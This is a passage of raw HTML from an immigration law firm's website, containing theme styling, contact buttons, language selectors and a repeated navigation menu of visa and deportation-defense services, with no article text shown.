url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/phone.png');}","hash":"38a82dcb-56b0-483e-8bc0-beb13aa45b7e"},{"selector":".text-new-2019","style":":root{--wpr-bg-b2c87155-f680-4232-8d94-016b01ff58ba: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/whats.png');}","hash":"b2c87155-f680-4232-8d94-016b01ff58ba"},{"selector":"#banner-cta-2017 .bg-blue-content-header","style":":root{--wpr-bg-c0df87b3-56d2-4ff4-ab39-a1aa7f50523b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"c0df87b3-56d2-4ff4-ab39-a1aa7f50523b"},{"selector":".resource-title-2017","style":":root{--wpr-bg-e4f9270d-90e3-40fc-a0d5-b495f0606c39: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"e4f9270d-90e3-40fc-a0d5-b495f0606c39"},{"selector":"#blue-boxes-2017 .blue-box-title","style":":root{--wpr-bg-b1a2e4ce-efcf-434f-849f-93cf6767da9f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"b1a2e4ce-efcf-434f-849f-93cf6767da9f"},{"selector":".content-internals-april-2018 .bg-blue-content-header","style":":root{--wpr-bg-ea43f98b-ab0a-40fc-84cd-e46df0be96cb: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"ea43f98b-ab0a-40fc-84cd-e46df0be96cb"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-4034 single-format-standard wp-theme-CherryFramework wp-child-theme-theme53095 mega-menu-header-menu cat-144-id cat-168-id cat-338-id" style="" onload="footerform();">
<section id="responsive-menu-2022">
	<div class="area-menu-2022">
		<div class="logo-2022">
			<a href="https://aantlaw.com/" rel="bookmark">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20103%2045'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" height="45" width="103" data-lazy-src="https://aantlaw.com/wp-content/uploads/logo-AANTLAW.webp"/><noscript><img src="https://aantlaw.com/wp-content/uploads/logo-AANTLAW.webp" alt="Law Offices of Alice Antonovsky, PLLC" height="45" width="103"/></noscript>
			</a>
		</div><!--end logo-2022-->
		<div class="lenguajes-2022">
			<ul class="leng-selector-2022">
					<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/immigration-home-raids-know/" aria-current="true">Eng</a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/">Esp</a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/">Rus</a></li>
			</ul><!--end leng-selector-2022-->
		</div><!--end lenguajes-2022-->
	</div><!--end area-menu-2022-->
	<div class="blue-buttons-2022">
        	<div class="btn-2022-area">
			<a href="tel:+17189242896"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2023'%3E%3C/svg%3E" rel="phone_en" height="23" width="33" data-lazy-src="https://aantlaw.com/wp-content/uploads/icon-phone-2022.webp"><noscript><img src="https://aantlaw.com/wp-content/uploads/icon-phone-2022.webp" rel="phone_en" height="23" width="33"></noscript>CALL</a>
		</div><!--end btn-2022-area-->
		<div class="btn-2022-area">
			<a href="sms:+17189242896"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2023'%3E%3C/svg%3E" rel="sms" height="23" width="33" data-lazy-src="https://aantlaw.com/wp-content/uploads/icon-sms-2022.webp"><noscript><img src="https://aantlaw.com/wp-content/uploads/icon-sms-2022.webp" rel="sms" height="23" width="33"></noscript>TEXT</a>
		</div><!--end btn-2022-area-->
		<div class="btn-2022-area">
			<a href="https://wa.me/13479777774"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2023'%3E%3C/svg%3E" rel="whatsapp" height="23" width="33" data-lazy-src="https://aantlaw.com/wp-content/uploads/icon-whatsapp-2022.webp"><noscript><img src="https://aantlaw.com/wp-content/uploads/icon-whatsapp-2022.webp" rel="whatsapp" height="23" width="33"></noscript>WHATSAPP</a>
		</div><!--end btn-2022-area-->
	</div><!--end blue-buttons-2022-->
	<div id="phones" class="collapse" style="">
		<div class="phoru" style="padding:15px;">
			<p></p><b>телефонные номера:</b></p>
			<a href="tel:+17189242896" style="color:#142F50;">США: + 1 718 9242896</a><br>
			<a href="tel:+74951284791" style="color:#142F50;">РФ: +7 495 1284 791</a>
			</div>
</div>
	<div class="menu-2022">
					 <a href="#" class="message byc-2022">SEND US A MESSAGE</a>
		 		<!-- BEGIN MAIN NAVIGATION -->

<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>	</div><!--end menu-2022-->
</section><!--end responsive-menu-2022-->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

$(window).scroll(function() {
    if ($(this).scrollTop() > 100){
        $('#responsive-menu-2022').addClass("sticky2022");
    }
    else{
        $('#responsive-menu-2022').removeClass("sticky2022");
    }

});
});</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W2LPT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="header-2017">
<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/immigration-home-raids-know/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>	<div class="content-top-2017">
		<a id="new-toggle" class="toggleMenu" href="#"><div class="bars-blue"></div><div class="bars-blue"></div><div class="bars-blue"></div></a>
		<div class="header-resp logo-new-2019">
			<a href="https://aantlaw.com/" rel="bookmark">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript>
			</a>
		</div><!--end logo-new-2019-->


		<div class="logo-2017 header-desk">
			<a href="https://aantlaw.com/" rel="bookmark">
				<!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="/images/2017/logo-new.png"/><noscript><img src="/images/2017/logo-new.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript> -->
				<!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/new-logo-r.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/new-logo-r.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript> -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript>
			</a>
		</div><!--end logo-2017-->

				<a href="tel:2127295720" style="color:#fff; text-decoration:none;">

			<div class="phone-new-2019">
						Call Us						</div><!--end phone-new-2019-->
		</a>

		
				<a href="https://api.whatsapp.com/send?phone=+1 (347) 977-7774" target="_blank" style="color:#fff; text-decoration:none;">
		




		<div class="text-new-2019">
				Text Us				</div><!--end text-new-2019-->
		</a>




		<nav id="mainmenu-2017">
            <div class="button-book-mobile">
			
	        <div class="button-book-consultation">
    	    <a href="book-your-consultation/">BOOK A CONSULTATION</a>
			</div>

        			    </div><!--end button-book-mobile-->



			<div class="dropdowns">
            		<div class="clear"></div><!--end clear-->
				<!-- BEGIN MAIN NAVIGATION -->

<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
